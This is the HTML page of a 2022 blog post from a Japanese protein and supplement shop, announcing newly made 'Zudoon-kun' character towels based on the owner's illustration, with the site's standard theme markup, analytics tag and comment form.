   #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover
    { background-color:#FF6347; }

.pc #global_menu_wrap .home_menu:hover { background:#FF6347 url(https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/img/header/home.png) no-repeat center; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a { border-color:#FF6347; }

.mobile #global_menu li a:hover, .mobile #global_menu_wrap .home_menu:hover { background-color:#FF6347 !important; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p
 { border-color:#FF6347; }

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#FF6347 transparent transparent transparent; }

.pc #global_menu ul ul a:hover
 { background-color:#FFD700; }

.user_sns li a:hover
 { background-color:#FF6347; border-color:#FF6347; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #FF6347; }

#previous_next_post .prev_post a:hover, #previous_next_post .next_post a:hover
 { background-color:#FF6347 !important; }

#footer_post_list .title { color:#000000; background:rgba(0,0,0,0.4); }

#post_title { font-size:21px; }
.post_content { font-size:14px; }

#logo_image_mobile a { height: 50px; }

.pc #site_description {
    font-size: 16px;
}

/* 親メニュー項目 */
#global_menu ul li { font-size: 48px; }

@media screen and (max-width:480px) {
#footer_post_list {
display:none;
}
}



</style>


<style type="text/css"></style>		
<meta name=”viewport” content=”width=device-width, initial-scale=1.0″>	
		
<link rel='stylesheet' id='simple-blog-card-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/simple-blog-card/css/simpleblogcard.css?ver=1.00' type='text/css' media='all' />
<style id='simple-blog-card-inline-css' type='text/css'>
.simpleblogcard_wrap { border: 1px solid #ddd; word-wrap: break-word; max-width: 100%; border-radius: 5px; margin: 30px; } .simpleblogcard_inner { line-height: 120%; padding: 10px; } .simpleblogcard_border { padding: 0.25em 0.25em; color: #494949; background: transparent; } .simpleblogcard_title { font-weight: bold; display: block; } .simpleblogcard_description { color: #333; }
/*# sourceURL=simple-blog-card-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-40012 single-format-standard wp-theme-mag_tcd036">

 <!-- global menu -->
  <div id="global_menu_wrap">
  <div id="global_menu" class="clearfix">
   <a class="home_menu" href="https://www.bss-abe.co.jp/"><span>ホーム</span></a>
   <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bss-abe.co.jp/about"><font size="3">店舗概要とアクセス</font></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bss-abe.co.jp/staff"><font size="3">スタッフ紹介</font></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023"><a href="https://www.bss-abe.co.jp/shop"><font size="3" >商品購入</font></a></li>
<li id="menu-item-9934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.bss-abe.co.jp/faq"><font size="3" >よくあるご質問</font></a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.bss-abe.co.jp/contact"><font size="3" >お問い合わせ</font></a></li>
</ul>  </div>
 </div>
 
 <div id="header">

  <!-- logo -->
  <div id='logo_image'>
<h1 id="logo"><a href=" https://www.bss-abe.co.jp/" title="ボディサポートショップアベ" data-label="ボディサポートショップアベ"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/tcd-w/logo.png?1768732343" alt="ボディサポートショップアベ" title="ボディサポートショップアベ" /></a></h1>
</div>

    <h2 id="site_description">愛知県岡崎市にある創業28年のプロテイン・アミノ酸・サプリメントショップ</h2>
  
    <a href="#" class="menu_button"><span>menu</span></a>
  
 </div><!-- END #header -->

 <div id="main_contents" class="clearfix">

  <!-- bread crumb -->
    
<ul id="bread_crumb" class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="home"><a itemprop="item" href="https://www.bss-abe.co.jp/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>

 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
     <a itemprop="item" href="https://www.bss-abe.co.jp/archives/category/journal"><span itemprop="name">ベルのしっぽ</span></a>
       <meta itemprop="position" content="2" /></li>
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="last"><span itemprop="name">ズドーン君タオル</span><meta itemprop="position" content="3" /></li>

</ul>
  	 

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DNCEX1WGGS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DNCEX1WGGS');
</script>
<div id="main_col">

 
 <div id="article">

      <div id="post_image">
   <img width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2655.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2655.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2655-150x113.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" />  </div>
    
  <div id="post_meta_top" class="clearfix">
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <p class="date"><time class="entry-date updated" datetime="2022-05-14T11:14:08+09:00">2022.05.14</time></p>  </div>

  <h2 id="post_title">ズドーン君タオル</h2>

  <div class="post_content clearfix">
   
<p>2022-05-14(土)</p>



<figure class="wp-block-image size-full"><img decoding="async" width="75" height="52" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2017/04/cloudiness_logo.gif" alt="" class="wp-image-1651"/></figure>



<figure class="wp-block-image size-full"><img decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather220514.jpg" alt="" class="wp-image-40013" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather220514.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather220514-150x113.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>ズドーン君タオルが出来上がった。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2656.jpg" alt="" class="wp-image-40014" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2656.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2656-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>今回は白のタオルも作ってみた。↑</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2655.jpg" alt="" class="wp-image-40015" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2655.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2655-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>来週には新ズドーン君タオルも出来上がる見込み。↓</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="422" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220424.jpg" alt="" class="wp-image-40021" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220424.jpg 600w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220424-150x106.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" /></figure>



<p>自分のイラストをそっくりオリジナルタオルとして作り、20年が過ぎた。</p>



<p>この遊びがあるから仕事は楽しい。</p>



<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/fishing"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/5207-150x113.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">アベの釣り自慢</div><div class="lkc-url" title="https://www.bss-abe.co.jp/fishing">https://www.bss-abe.co.jp/fishing</div><div class="lkc-excerpt">&nbsp;&nbsp;&nbsp;​11112025今年最後のハゼ釣り昨日の定休日は本年最後のハゼ釣りに妻と浜名湖へ行ってきた&nbsp;478			prev		2023年		2024年		2025年		next				prev		2023年		2024年		2025年		next	</div></div><div class="clear"></div></div></a></div></div>



<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/lecture"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/category02-50x50.png" width="100px" height="108px" alt="" /></figure><div class="lkc-title">講習会実績 2025年</div><div class="lkc-url" title="https://www.bss-abe.co.jp/lecture">https://www.bss-abe.co.jp/lecture</div><div class="lkc-excerpt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;27112025九州へ仕事と観光11/23から二泊三日で九州へ仕事と観光に行ってきた・・・&nbsp;478			2022年                2023年                2024年		2025年		next				2022年                2023年                2024年		2025年		next	</div></div><div class="clear"></div></div></a></div></div>



<p></p>
     </div>

    <div id="single_share" class="clearfix">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E3%82%BA%E3%83%89%E3%83%BC%E3%83%B3%E5%90%9B%E3%82%BF%E3%82%AA%E3%83%AB&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F40012&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://www.bss-abe.co.jp/archives/40012&amp;t=%E3%82%BA%E3%83%89%E3%83%BC%E3%83%B3%E5%90%9B%E3%82%BF%E3%82%AA%E3%83%AB" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F40012" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F40012&title=%E3%82%BA%E3%83%89%E3%83%BC%E3%83%B3%E5%90%9B%E3%82%BF%E3%82%AA%E3%83%AB" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription/feed/https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F40012&media=https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2655.jpg&description=%E3%82%BA%E3%83%89%E3%83%BC%E3%83%B3%E5%90%9B%E3%82%BF%E3%82%AA%E3%83%AB"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
  </div>
  
    <ul id="post_meta_bottom" class="clearfix">
   <li class="post_author">投稿者: <a href="https://www.bss-abe.co.jp/archives/author/hatsu" title="安部 初 の投稿" rel="author">安部 初</a></li>   <li class="post_category"><a href="https://www.bss-abe.co.jp/archives/category/journal" rel="category tag">ベルのしっぽ</a></li>      <li class="post_comment">コメント: <a href="#comment_headline">0</a></li>  </ul>
  
    <div id="previous_next_post" class="clearfix">
   <p class="prev_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/39994" title="先輩Sさんの帽子"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2654-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2654-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2654-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2654-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2654-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /><span class="title">先輩Sさんの帽子</span><span class="alt_title">前のページ</span></a>
</p>
<p class="next_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/40037" title="誤って水を吸い込んだ掃除機"><span class="title">誤って水を吸い込んだ掃除機</span><span class="alt_title">次のページ</span><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2657-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2657-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2657-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2657-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2657-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
</p>
  </div>
  
 </div><!-- END #article -->

 <!-- banner1 -->
 
 
 
  <div id="related_post">
  <h3 class="headline">関連記事</h3>
  <ol class="clearfix">
      <li class="clearfix num1">
    <a class="image" href="https://www.bss-abe.co.jp/archives/32199"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2057-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2057-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2057-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2057-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2057-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/32199" name="">ナメクジ発生</a></h4>
     <p class="excerpt">2021-06-02(水)午前8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
      <li class="clearfix num2">
    <a class="image" href="https://www.bss-abe.co.jp/archives/55730"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20240805-1-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20240805-1-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20240805-1-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20240805-1-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20240805-1-45x45.jpg 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20240805-1-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" style="background-color:#FFD700;">アベの釣り自慢</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/55730" name="">クロダイの夜釣り9回目</a></h4>
     <p class="excerpt">2024-08-07(水)5日の定休…</p>
    </div>
   </li>
      <li class="clearfix num3">
    <a class="image" href="https://www.bss-abe.co.jp/archives/26477"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1592-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1592-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1592-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1592-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1592-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/26477" name="">8キロを着る</a></h4>
     <p class="excerpt">2020-06-13(土)午前8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
      <li class="clearfix num4">
    <a class="image" href="https://www.bss-abe.co.jp/archives/44097"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3211-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3211-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3211-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3211-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3211-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/44097" name="">縁起の良いメダカ</a></h4>
     <p class="excerpt">2023-02-23(木)店内飼育のメダカが…</p>
    </div>
   </li>
      <li class="clearfix num5">
    <a class="image" href="https://www.bss-abe.co.jp/archives/32285"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/ワクチン2-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/ワクチン2-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/ワクチン2-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/ワクチン2-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/ワクチン2-45x45.jpg 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/ワクチン2.jpg 460w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/32285" name="">ワクチン接種1回目</a></h4>
     <p class="excerpt">2021-06-06(日)午前8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
      <li class="clearfix num6">
    <a class="image" href="https://www.bss-abe.co.jp/archives/24833"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1390-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1390-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1390-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1390-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1390-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/24833" name="">T高・野球部講習会16回目</a></h4>
     <p class="excerpt">2020-01-26(日)今朝8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
     </ol>
 </div>
  
 




<h3 id="comment_headline">コメント</h3>

<div id="comment_header">

 <ul class="clearfix">
      <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
    </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://www.bss-abe.co.jp/archives/40012/trackback" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/40012#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://www.bss-abe.co.jp/wordpress/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="520c1db5e7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="164"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='40012' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
 <!-- banner2 -->
 
</div><!-- END #main_col -->


 


  </div><!-- END #main_contents -->

  <ol id="footer_post_list" class="clearfix">
    <li class="num1">
   <a class="image" href="https://www.bss-abe.co.jp/archives/33540"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20210726-1-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" style="background-color:#FFD700;">アベの釣り自慢</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/33540"><span>渓流釣りのような鮎釣り</span></a>
  </li>
    <li class="num2">
   <a class="image" href="https://www.bss-abe.co.jp/archives/38278"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2437-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/38278"><span>マンガにハマる</span></a>
  </li>
    <li class="num3">
   <a class="image" href="https://www.bss-abe.co.jp/archives/21353"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20190520-4-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" style="background-color:#FFD700;">アベの釣り自慢</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/21353"><span>浜名湖でキビレ２匹</span></a>
  </li>
    <li class="num4">
   <a class="image" href="https://www.bss-abe.co.jp/archives/43177"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3040-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/43177"><span>日常生活に戻る</span></a>
  </li>
    <li class="num5">
   <a class="image" href="https://www.bss-abe.co.jp/archives/40112"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2663-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/40112"><span>新ズドーン君タオル</span></a>
  </li>
   </ol>
 
 
  <div id="footer" class="clearfix">
  <div id="footer_inner" class="clearfix">

   
      <div id="footer_widget_left">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-68">
<div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13083.741004144373!2d137.1641281!3d34.9331608!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x7aab2f88a0724b4c!2z44Oc44OH44Kj44K144Od44O844OI44K344On44OD44OX44Ki44OZ!5e0!3m2!1sja!2sjp!4v1601112051372!5m2!1sja!2sjp" width="400" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div>
   </div>
   
      <div id="footer_widget_right">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-7">
<h3 class="footer_headline">商品ラインナップ</h3><div class="textwidget custom-html-widget"><a href="https://www.bss-abe.co.jp/amino-z1000" rel="bookmark">▶️アミノズドーン</a><br><br>
<a href="https://www.bss-abe.co.jp/eaa-tab600" rel="bookmark">▶️EAAズドーン・タブ</a><br><br>
<a href="https://www.bss-abe.co.jp/super-z2400" rel="bookmark">▶️スーパーズドーン</a></div></div>
<div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-99">
<div class="textwidget custom-html-widget"><a href="https://page.line.me/yzr9497a?openQrModal=true"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/line_contact.png"></a></div></div>
<div class="side_widget footer_widget clearfix widget_text" id="text-69">
			<div class="textwidget"><div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id='Chinese (Simplified)'><a href='#' title='Chinese (Simplified)' class='nturl notranslate zh-CN flag Chinese (Simplified)'></a></li><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Portuguese'><a href='#' title='Portuguese' class='nturl notranslate pt flag Portuguese'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-ja"></div>
</div>
		</div>
   </div>
   
   
      <div id="footer_menu_area" class="clearfix">
            <div class="footer_menu" id="footer_menu_right">
          <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-28232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28232"><a href="https://www.bss-abe.co.jp/shop">&#x25b6;&#xfe0f;商品購入</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.bss-abe.co.jp/rule">&#x25b6;&#xfe0f;ご注文方法</a></li>
<li id="menu-item-47993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47993"><a href="https://www.bss-abe.co.jp/discount">&#x25b6;&#xfe0f;学生割・団体割について</a></li>
